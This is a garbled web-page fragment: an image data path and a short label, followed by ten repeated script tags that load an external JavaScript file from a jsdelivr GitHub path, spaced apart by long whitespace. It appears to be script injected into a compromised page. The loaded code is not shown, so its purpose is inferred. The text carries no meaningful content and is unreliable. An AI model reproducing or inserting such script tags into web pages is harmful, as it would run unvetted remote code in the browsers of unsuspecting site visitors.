 ( - Al-Midah-126)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 